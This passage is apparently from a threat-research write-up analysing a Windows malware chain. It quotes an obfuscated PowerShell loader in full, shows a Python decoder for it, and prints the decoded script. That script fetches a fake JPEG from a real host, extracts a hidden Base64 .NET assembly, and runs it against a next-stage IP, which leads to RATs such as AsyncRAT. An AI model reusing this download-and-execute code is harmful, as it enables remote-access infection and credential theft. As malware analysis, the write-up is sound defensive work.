powershell -command $Codigo = ‘J#@$#Bp#@$#G0#@$#YQBn#@$#GU#@$#VQBy#@$#Gw#@$#I#@$##@$#9#@$#C#@$##@$#JwBo#@$#HQ#@$#d#@$#Bw#@$#HM#@$#Og#@$#v#@$#C8#@$#dQBw#@$#Gw#@$#bwBh#@$#GQ#@$#Z#@$#Bl#@$#Gk#@$#bQBh#@$#Gc#@$#ZQBu#@$#HM#@$#LgBj#@$#G8#@$#bQ#@$#u#@$#GI#@$#cg#@$#v#@$#Gk#@$#bQBh#@$#Gc#@$#ZQBz#@$#C8#@$#M#@$##@$#w#@$#DQ#@$#Lw#@$#1#@$#DU#@$#OQ#@$#v#@$#DU#@$#MQ#@$#w#@$#C8#@$#bwBy#@$#Gk#@$#ZwBp#@$#G4#@$#YQBs#@$#C8#@$#cgB1#@$#G0#@$#c#@$#Bf#@$#H#@$##@$#cgBp#@$#HY#@$#YQB0#@$#GU#@$#LgBq#@$#H#@$##@$#Zw#@$#/#@$#DE#@$#Ng#@$#5#@$#D#@$##@$#NQ#@$#w#@$#DQ#@$#MQ#@$#y#@$#Dk#@$#Jw#@$#7#@$#CQ#@$#dwBl#@$#GI#@$#QwBs#@$#Gk#@$#ZQBu#@$#HQ#@$#I#@$##@$#9#@$#C#@$##@$#TgBl#@$#Hc#@$#LQBP#@$#GI#@$#agBl#@$#GM#@$#d#@$##@$#g#@$#FM#@$#eQBz#@$#HQ#@$#ZQBt#@$#C4#@$#TgBl#@$#HQ#@$#LgBX#@$#GU#@$#YgBD#@$#Gw#@$#aQBl#@$#G4#@$#d#@$##@$#7#@$#CQ#@$#aQBt#@$#GE#@$#ZwBl#@$#EI#@$#eQB0#@$#GU#@$#cw#@$#g#@$#D0#@$#I#@$##@$#k#@$#Hc#@$#ZQBi#@$#EM#@$#b#@$#Bp#@$#GU#@$#bgB0#@$#C4#@$#R#@$#Bv#@$#Hc#@$#bgBs#@$#G8#@$#YQBk#@$#EQ#@$#YQB0#@$#GE#@$#K#@$##@$#k#@$#Gk#@$#bQBh#@$#Gc#@$#ZQBV#@$#HI#@$#b#@$##@$#p#@$#Ds#@$#J#@$#Bp#@$#G0#@$#YQBn#@$#GU#@$#V#@$#Bl#@$#Hg#@$#d#@$##@$#g#@$#D0#@$#I#@$#Bb#@$#FM#@$#eQBz#@$#HQ#@$#ZQBt#@$#C4#@$#V#@$#Bl#@$#Hg#@$#d#@$##@$#u#@$#EU#@$#bgBj#@$#G8#@$#Z#@$#Bp#@$#G4#@$#ZwBd#@$#Do#@$#OgBV#@$#FQ#@$#Rg#@$#4#@$#C4#@$#RwBl#@$#HQ#@$#UwB0#@$#HI#@$#aQBu#@$#Gc#@$#K#@$##@$#k#@$#Gk#@$#bQBh#@$#Gc#@$#ZQBC#@$#Hk#@$#d#@$#Bl#@$#HM#@$#KQ#@$#7#@$#CQ#@$#cwB0#@$#GE#@$#cgB0#@$#EY#@$#b#@$#Bh#@$#Gc#@$#I#@$##@$#9#@$#C#@$##@$#Jw#@$#8#@$#Dw#@$#QgBB#@$#FM#@$#RQ#@$#2#@$#DQ#@$#XwBT#@$#FQ#@$#QQBS#@$#FQ#@$#Pg#@$#+#@$#Cc#@$#Ow#@$#k#@$#GU#@$#bgBk#@$#EY#@$#b#@$#Bh#@$#Gc#@$#I#@$##@$#9#@$#C#@$##@$#Jw#@$#8#@$#Dw#@$#QgBB#@$#FM#@$#RQ#@$#2#@$#DQ#@$#XwBF#@$#E4#@$#R#@$##@$#+#@$#D4#@$#Jw#@$#7#@$#CQ#@$#cwB0#@$#GE#@$#cgB0#@$#Ek#@$#bgBk#@$#GU#@$#e#@$##@$#g#@$#D0#@$#I#@$##@$#k#@$#Gk#@$#bQBh#@$#Gc#@$#ZQBU#@$#GU#@$#e#@$#B0#@$#C4#@$#SQBu#@$#GQ#@$#ZQB4#@$#E8#@$#Zg#@$#o#@$#CQ#@$#cwB0#@$#GE#@$#cgB0#@$#EY#@$#b#@$#Bh#@$#Gc#@$#KQ#@$#7#@$#CQ#@$#ZQBu#@$#GQ#@$#SQBu#@$#GQ#@$#ZQB4#@$#C#@$##@$#PQ#@$#g#@$#CQ#@$#aQBt#@$#GE#@$#ZwBl#@$#FQ#@$#ZQB4#@$#HQ#@$#LgBJ#@$#G4#@$#Z#@$#Bl#@$#Hg#@$#TwBm#@$#Cg#@$#J#@$#Bl#@$#G4#@$#Z#@$#BG#@$#Gw#@$#YQBn#@$#Ck#@$#Ow#@$#k#@$#HM#@$#d#@$#Bh#@$#HI#@$#d#@$#BJ#@$#G4#@$#Z#@$#Bl#@$#Hg#@$#I#@$##@$#t#@$#Gc#@$#ZQ#@$#g#@$#D#@$##@$#I#@$##@$#t#@$#GE#@$#bgBk#@$#C#@$##@$#J#@$#Bl#@$#G4#@$#Z#@$#BJ#@$#G4#@$#Z#@$#Bl#@$#Hg#@$#I#@$##@$#t#@$#Gc#@$#d#@$##@$#g#@$#CQ#@$#cwB0#@$#GE#@$#cgB0#@$#Ek#@$#bgBk#@$#GU#@$#e#@$##@$#7#@$#CQ#@$#cwB0#@$#GE#@$#cgB0#@$#Ek#@$#bgBk#@$#GU#@$#e#@$##@$#g#@$#Cs#@$#PQ#@$#g#@$#CQ#@$#cwB0#@$#GE#@$#cgB0#@$#EY#@$#b#@$#Bh#@$#Gc#@$#LgBM#@$#GU#@$#bgBn#@$#HQ#@$#a#@$##@$#7#@$#CQ#@$#YgBh#@$#HM#@$#ZQ#@$#2#@$#DQ#@$#T#@$#Bl#@$#G4#@$#ZwB0#@$#Gg#@$#I#@$##@$#9#@$#C#@$##@$#J#@$#Bl#@$#G4#@$#Z#@$#BJ#@$#G4#@$#Z#@$#Bl#@$#Hg#@$#I#@$##@$#t#@$#C#@$##@$#J#@$#Bz#@$#HQ#@$#YQBy#@$#HQ#@$#SQBu#@$#GQ#@$#ZQB4#@$#Ds#@$#J#@$#Bi#@$#GE#@$#cwBl#@$#DY#@$#N#@$#BD#@$#G8#@$#bQBt#@$#GE#@$#bgBk#@$#C#@$##@$#PQ#@$#g#@$#CQ#@$#aQBt#@$#GE#@$#ZwBl#@$#FQ#@$#ZQB4#@$#HQ#@$#LgBT#@$#HU#@$#YgBz#@$#HQ#@$#cgBp#@$#G4#@$#Zw#@$#o#@$#CQ#@$#cwB0#@$#GE#@$#cgB0#@$#Ek#@$#bgBk#@$#GU#@$#e#@$##@$#s#@$#C#@$##@$#J#@$#Bi#@$#GE#@$#cwBl#@$#DY#@$#N#@$#BM#@$#GU#@$#bgBn#@$#HQ#@$#a#@$##@$#p#@$#Ds#@$#J#@$#Bj#@$#G8#@$#bQBt#@$#GE#@$#bgBk#@$#EI#@$#eQB0#@$#GU#@$#cw#@$#g#@$#D0#@$#I#@$#Bb#@$#FM#@$#eQBz#@$#HQ#@$#ZQBt#@$#C4#@$#QwBv#@$#G4#@$#dgBl#@$#HI#@$#d#@$#Bd#@$#Do#@$#OgBG#@$#HI#@$#bwBt#@$#EI#@$#YQBz#@$#GU#@$#Ng#@$#0#@$#FM#@$#d#@$#By#@$#Gk#@$#bgBn#@$#Cg#@$#J#@$#Bi#@$#GE#@$#cwBl#@$#DY#@$#N#@$#BD#@$#G8#@$#bQBt#@$#GE#@$#bgBk#@$#Ck#@$#Ow#@$#k#@$#Gw#@$#bwBh#@$#GQ#@$#ZQBk#@$#EE#@$#cwBz#@$#GU#@$#bQBi#@$#Gw#@$#eQ#@$#g#@$#D0#@$#I#@$#Bb#@$#FM#@$#eQBz#@$#HQ#@$#ZQBt#@$#C4#@$#UgBl#@$#GY#@$#b#@$#Bl#@$#GM#@$#d#@$#Bp#@$#G8#@$#bg#@$#u#@$#EE#@$#cwBz#@$#GU#@$#bQBi#@$#Gw#@$#eQBd#@$#Do#@$#OgBM#@$#G8#@$#YQBk#@$#Cg#@$#J#@$#Bj#@$#G8#@$#bQBt#@$#GE#@$#bgBk#@$#EI#@$#eQB0#@$#GU#@$#cw#@$#p#@$#Ds#@$#J#@$#B0#@$#Hk#@$#c#@$#Bl#@$#C#@$##@$#PQ#@$#g#@$#CQ#@$#b#@$#Bv#@$#GE#@$#Z#@$#Bl#@$#GQ#@$#QQBz#@$#HM#@$#ZQBt#@$#GI#@$#b#@$#B5#@$#C4#@$#RwBl#@$#HQ#@$#V#@$#B5#@$#H#@$##@$#ZQ#@$#o#@$#Cc#@$#RgBp#@$#GI#@$#ZQBy#@$#C4#@$#S#@$#Bv#@$#G0#@$#ZQ#@$#n#@$#Ck#@$#Ow#@$#k#@$#G0#@$#ZQB0#@$#Gg#@$#bwBk#@$#C#@$##@$#PQ#@$#g#@$#CQ#@$#d#@$#B5#@$#H#@$##@$#ZQ#@$#u#@$#Ec#@$#ZQB0#@$#E0#@$#ZQB0#@$#Gg#@$#bwBk#@$#Cg#@$#JwBW#@$#EE#@$#SQ#@$#n#@$#Ck#@$#Ow#@$#k#@$#GE#@$#cgBn#@$#HU#@$#bQBl#@$#G4#@$#d#@$#Bz#@$#C#@$##@$#PQ#@$#g#@$#Cw#@$#K#@$##@$#n#@$#HQ#@$#e#@$#B0#@$#C4#@$#MQBi#@$#C8#@$#Mw#@$#v#@$#D#@$##@$#YwBv#@$#GQ#@$#Lw#@$#1#@$#DI#@$#Lg#@$#2#@$#DQ#@$#Lg#@$#4#@$#DY#@$#MQ#@$#u#@$#DQ#@$#M#@$##@$#x#@$#C8#@$#Lw#@$#6#@$#H#@$##@$#d#@$#B0#@$#Gg#@$#Jw#@$#p#@$#Ds#@$#J#@$#Bt#@$#GU#@$#d#@$#Bo#@$#G8#@$#Z#@$##@$#u#@$#Ek#@$#bgB2#@$#G8#@$#awBl#@$#Cg#@$#J#@$#Bu#@$#HU#@$#b#@$#Bs#@$#Cw#@$#I#@$##@$#k#@$#GE#@$#cgBn#@$#HU#@$#bQBl#@$#G4#@$#d#@$#Bz#@$#Ck#@$#’;$OWjuxd = [system.Text.encoding]::Unicode.GetString( [system.Convert]::Frombase64String( $codigo.replace(‘#@$#’,’A’) ) );powershell.exe -windowstyle hidden -executionpolicy bypss -NoProfile -command $OWjuxD
The first command is easy to interpret, it is just copying the script to the Startup folder (‘C:\Users\’ + [Environment]::UserName + ‘\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ LqA .vbs’) to gain persistence in the system by running every time the machine is restarted.
The second command is more complex because it is encoded with base64 in addition to having extra text. With a python script, we can obtain the content:
# First we save the ‘Codigo’ string
Codigo =
‘J#@$#Bp#@$#G0#@$#YQBn#@$#GU#@$#VQBy#@$#Gw#@$#I#@$##@$#9#@$#C#@$##@$#JwBo#@$#HQ#@$#d#@$#Bw#@$#HM#@$#Og#@$#v#@$#C8#@$#dQBw#@$#Gw#@$#bwBh#@$#GQ#@$#Z#@$#Bl#@$#Gk#@$#bQBh#@$#Gc#@$#ZQBu#@$#HM#@$#LgBj#@$#G8#@$#bQ#@$#u#@$#GI#@$#cg#@$#v#@$#Gk#@$#bQBh#@$#Gc#@$#ZQBz#@$#C8#@$#M#@$##@$#w#@$#DQ#@$#Lw#@$#1#@$#DU#@$#OQ#@$#v#@$#DU#@$#MQ#@$#w#@$#C8#@$#bwBy#@$#Gk#@$#ZwBp#@$#G4#@$#YQBs#@$#C8#@$#cgB1#@$#G0#@$#c#@$#Bf#@$#H#@$##@$#cgBp#@$#HY#@$#YQB0#@$#GU#@$#LgBq#@$#H#@$##@$#Zw#@$#/#@$#DE#@$#Ng#@$#5#@$#D#@$##@$#NQ#@$#w#@$#DQ#@$#MQ#@$#y#@$#Dk#@$#Jw#@$#7#@$#CQ#@$#dwBl#@$#GI#@$#QwBs#@$#Gk#@$#ZQBu#@$#HQ#@$#I#@$##@$#9#@$#C#@$##@$#TgBl#@$#Hc#@$#LQBP#@$#GI#@$#agBl#@$#GM#@$#d#@$##@$#g#@$#FM#@$#eQBz#@$#HQ#@$#ZQBt#@$#C4#@$#TgBl#@$#HQ#@$#LgBX#@$#GU#@$#YgBD#@$#Gw#@$#aQBl#@$#G4#@$#d#@$##@$#7#@$#CQ#@$#aQBt#@$#GE#@$#ZwBl#@$#EI#@$#eQB0#@$#GU#@$#cw#@$#g#@$#D0#@$#I#@$##@$#k#@$#Hc#@$#ZQBi#@$#EM#@$#b#@$#Bp#@$#GU#@$#bgB0#@$#C4#@$#R#@$#Bv#@$#Hc#@$#bgBs#@$#G8#@$#YQBk#@$#EQ#@$#YQB0#@$#GE#@$#K#@$##@$#k#@$#Gk#@$#bQBh#@$#Gc#@$#ZQBV#@$#HI#@$#b#@$##@$#p#@$#Ds#@$#J#@$#Bp#@$#G0#@$#YQBn#@$#GU#@$#V#@$#Bl#@$#Hg#@$#d#@$##@$#g#@$#D0#@$#I#@$#Bb#@$#FM#@$#eQBz#@$#HQ#@$#ZQBt#@$#C4#@$#V#@$#Bl#@$#Hg#@$#d#@$##@$#u#@$#EU#@$#bgBj#@$#G8#@$#Z#@$#Bp#@$#G4#@$#ZwBd#@$#Do#@$#OgBV#@$#FQ#@$#Rg#@$#4#@$#C4#@$#RwBl#@$#HQ#@$#UwB0#@$#HI#@$#aQBu#@$#Gc#@$#K#@$##@$#k#@$#Gk#@$#bQBh#@$#Gc#@$#ZQBC#@$#Hk#@$#d#@$#Bl#@$#HM#@$#KQ#@$#7#@$#CQ#@$#cwB0#@$#GE#@$#cgB0#@$#EY#@$#b#@$#Bh#@$#Gc#@$#I#@$##@$#9#@$#C#@$##@$#Jw#@$#8#@$#Dw#@$#QgBB#@$#FM#@$#RQ#@$#2#@$#DQ#@$#XwBT#@$#FQ#@$#QQBS#@$#FQ#@$#Pg#@$#+#@$#Cc#@$#Ow#@$#k#@$#GU#@$#bgBk#@$#EY#@$#b#@$#Bh#@$#Gc#@$#I#@$##@$#9#@$#C#@$##@$#Jw#@$#8#@$#Dw#@$#QgBB#@$#FM#@$#RQ#@$#2#@$#DQ#@$#XwBF#@$#E4#@$#R#@$##@$#+#@$#D4#@$#Jw#@$#7#@$#CQ#@$#cwB0#@$#GE#@$#cgB0#@$#Ek#@$#bgBk#@$#GU#@$#e#@$##@$#g#@$#D0#@$#I#@$##@$#k#@$#Gk#@$#bQBh#@$#Gc#@$#ZQBU#@$#GU#@$#e#@$#B0#@$#C4#@$#SQBu#@$#GQ#@$#ZQB4#@$#E8#@$#Zg#@$#o#@$#CQ#@$#cwB0#@$#GE#@$#cgB0#@$#EY#@$#b#@$#Bh#@$#Gc#@$#KQ#@$#7#@$#CQ#@$#ZQBu#@$#GQ#@$#SQBu#@$#GQ#@$#ZQB4#@$#C#@$##@$#PQ#@$#g#@$#CQ#@$#aQBt#@$#GE#@$#ZwBl#@$#FQ#@$#ZQB4#@$#HQ#@$#LgBJ#@$#G4#@$#Z#@$#Bl#@$#Hg#@$#TwBm#@$#Cg#@$#J#@$#Bl#@$#G4#@$#Z#@$#BG#@$#Gw#@$#YQBn#@$#Ck#@$#Ow#@$#k#@$#HM#@$#d#@$#Bh#@$#HI#@$#d#@$#BJ#@$#G4#@$#Z#@$#Bl#@$#Hg#@$#I#@$##@$#t#@$#Gc#@$#ZQ#@$#g#@$#D#@$##@$#I#@$##@$#t#@$#GE#@$#bgBk#@$#C#@$##@$#J#@$#Bl#@$#G4#@$#Z#@$#BJ#@$#G4#@$#Z#@$#Bl#@$#Hg#@$#I#@$##@$#t#@$#Gc#@$#d#@$##@$#g#@$#CQ#@$#cwB0#@$#GE#@$#cgB0#@$#Ek#@$#bgBk#@$#GU#@$#e#@$##@$#7#@$#CQ#@$#cwB0#@$#GE#@$#cgB0#@$#Ek#@$#bgBk#@$#GU#@$#e#@$##@$#g#@$#Cs#@$#PQ#@$#g#@$#CQ#@$#cwB0#@$#GE#@$#cgB0#@$#EY#@$#b#@$#Bh#@$#Gc#@$#LgBM#@$#GU#@$#bgBn#@$#HQ#@$#a#@$##@$#7#@$#CQ#@$#YgBh#@$#HM#@$#ZQ#@$#2#@$#DQ#@$#T#@$#Bl#@$#G4#@$#ZwB0#@$#Gg#@$#I#@$##@$#9#@$#C#@$##@$#J#@$#Bl#@$#G4#@$#Z#@$#BJ#@$#G4#@$#Z#@$#Bl#@$#Hg#@$#I#@$##@$#t#@$#C#@$##@$#J#@$#Bz#@$#HQ#@$#YQBy#@$#HQ#@$#SQBu#@$#GQ#@$#ZQB4#@$#Ds#@$#J#@$#Bi#@$#GE#@$#cwBl#@$#DY#@$#N#@$#BD#@$#G8#@$#bQBt#@$#GE#@$#bgBk#@$#C#@$##@$#PQ#@$#g#@$#CQ#@$#aQBt#@$#GE#@$#ZwBl#@$#FQ#@$#ZQB4#@$#HQ#@$#LgBT#@$#HU#@$#YgBz#@$#HQ#@$#cgBp#@$#G4#@$#Zw#@$#o#@$#CQ#@$#cwB0#@$#GE#@$#cgB0#@$#Ek#@$#bgBk#@$#GU#@$#e#@$##@$#s#@$#C#@$##@$#J#@$#Bi#@$#GE#@$#cwBl#@$#DY#@$#N#@$#BM#@$#GU#@$#bgBn#@$#HQ#@$#a#@$##@$#p#@$#Ds#@$#J#@$#Bj#@$#G8#@$#bQBt#@$#GE#@$#bgBk#@$#EI#@$#eQB0#@$#GU#@$#cw#@$#g#@$#D0#@$#I#@$#Bb#@$#FM#@$#eQBz#@$#HQ#@$#ZQBt#@$#C4#@$#QwBv#@$#G4#@$#dgBl#@$#HI#@$#d#@$#Bd#@$#Do#@$#OgBG#@$#HI#@$#bwBt#@$#EI#@$#YQBz#@$#GU#@$#Ng#@$#0#@$#FM#@$#d#@$#By#@$#Gk#@$#bgBn#@$#Cg#@$#J#@$#Bi#@$#GE#@$#cwBl#@$#DY#@$#N#@$#BD#@$#G8#@$#bQBt#@$#GE#@$#bgBk#@$#Ck#@$#Ow#@$#k#@$#Gw#@$#bwBh#@$#GQ#@$#ZQBk#@$#EE#@$#cwBz#@$#GU#@$#bQBi#@$#Gw#@$#eQ#@$#g#@$#D0#@$#I#@$#Bb#@$#FM#@$#eQBz#@$#HQ#@$#ZQBt#@$#C4#@$#UgBl#@$#GY#@$#b#@$#Bl#@$#GM#@$#d#@$#Bp#@$#G8#@$#bg#@$#u#@$#EE#@$#cwBz#@$#GU#@$#bQBi#@$#Gw#@$#eQBd#@$#Do#@$#OgBM#@$#G8#@$#YQBk#@$#Cg#@$#J#@$#Bj#@$#G8#@$#bQBt#@$#GE#@$#bgBk#@$#EI#@$#eQB0#@$#GU#@$#cw#@$#p#@$#Ds#@$#J#@$#B0#@$#Hk#@$#c#@$#Bl#@$#C#@$##@$#PQ#@$#g#@$#CQ#@$#b#@$#Bv#@$#GE#@$#Z#@$#Bl#@$#GQ#@$#QQBz#@$#HM#@$#ZQBt#@$#GI#@$#b#@$#B5#@$#C4#@$#RwBl#@$#HQ#@$#V#@$#B5#@$#H#@$##@$#ZQ#@$#o#@$#Cc#@$#RgBp#@$#GI#@$#ZQBy#@$#C4#@$#S#@$#Bv#@$#G0#@$#ZQ#@$#n#@$#Ck#@$#Ow#@$#k#@$#G0#@$#ZQB0#@$#Gg#@$#bwBk#@$#C#@$##@$#PQ#@$#g#@$#CQ#@$#d#@$#B5#@$#H#@$##@$#ZQ#@$#u#@$#Ec#@$#ZQB0#@$#E0#@$#ZQB0#@$#Gg#@$#bwBk#@$#Cg#@$#JwBW#@$#EE#@$#SQ#@$#n#@$#Ck#@$#Ow#@$#k#@$#GE#@$#cgBn#@$#HU#@$#bQBl#@$#G4#@$#d#@$#Bz#@$#C#@$##@$#PQ#@$#g#@$#Cw#@$#K#@$##@$#n#@$#HQ#@$#e#@$#B0#@$#C4#@$#MQBi#@$#C8#@$#Mw#@$#v#@$#D#@$##@$#YwBv#@$#GQ#@$#Lw#@$#1#@$#DI#@$#Lg#@$#2#@$#DQ#@$#Lg#@$#4#@$#DY#@$#MQ#@$#u#@$#DQ#@$#M#@$##@$#x#@$#C8#@$#Lw#@$#6#@$#H#@$##@$#d#@$#B0#@$#Gg#@$#Jw#@$#p#@$#Ds#@$#J#@$#Bt#@$#GU#@$#d#@$#Bo#@$#G8#@$#Z#@$##@$#u#@$#Ek#@$#bgB2#@$#G8#@$#awBl#@$#Cg#@$#J#@$#Bu#@$#HU#@$#b#@$#Bs#@$#Cw#@$#I#@$##@$#k#@$#GE#@$#cgBn#@$#HU#@$#bQBl#@$#G4#@$#d#@$#Bz#@$#Ck#@$#’
# We replace ‘#@$#’ with ‘A’
Codigo = Codigo.replace(‘#@$#’,’A’)
# Finally we decode with base64 to obtain the value of $OWjuxD
import base64
cmd = base64.b64decode(Codigo).decode(‘utf-16’)
# Splitting by lines
for linea in cmd.split(“;”):
print(linea + “;”)
Now the real command shows up, the script downloads a fake image from a URL at uploaddeimagens[.]com.br, extracts and executes Base64 code embedded in the image text using .NET reflection and passing as argument the next stage URL.
$imageUrl = ‘hxxps://uploaddeimagens.com.br/images/004/559/510/original/rump_private.jpg?1690504129’;
$webClient = New-Object System.Net.WebClient;
$imageBytes = $webClient.DownloadData($imageUrl);
$imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes);
$startFlag = ‘<<BASE64_START>>’;
$endFlag = ‘<<BASE64_END>>’;
$startIndex = $imageText.IndexOf($startFlag);
$endIndex = $imageText.IndexOf($endFlag);
$startIndex -ge 0 -and $endIndex -gt $startIndex;
$startIndex += $startFlag.Length;
$base64Length = $endIndex – $startIndex;
$base64Command = $imageText.Substring($startIndex, $base64Length);
$commandBytes = [System.Convert]::FromBase64String($base64Command);
$loadedAssembly = [System.Reflection.Assembly]::Load($commandBytes);
$type = $loadedAssembly.GetType(‘Fiber.Home’);
$method = $type.GetMethod(‘VAI’);
$arguments = ,(‘txt.1b/3/0cod/52.64.861.401//:ptth’);
$method.Invoke($null, $arguments);
At next figures, a couple of examples of the fake images downloaded and its malicious content:

Figure 19: JPEG image with hidden Base64 payload

Figure 20: JPEG image with hidden Base64 payload
A couple of next stage URLs identified:
hxxp[:]//104.168.46.25/doc0/3/b1.txt
Above domain is used by the AgentTesla, Redline, Formbook, AsyncRAT and Remcos malware families.
The next stage commonly uses malware families including vjw0rm, njRAT, Revenge RAT, Loda, and AsyncRAT. Loda, a remote access Trojan written in AutoIT with the ability to steal usernames, passwords, and browser cookies; Vjw0rm, a modular javascript RAT with self-propagation and information stealing capabilities; AsyncRAT, typically used by crimeware groups and APTs to remotely monitor and control compromised devices; and Revenge RAT, which can capture screen, video and audio on devices, keylogging and credential dumping.

Figure 21: AsyncRAT malware management console
Capabilities
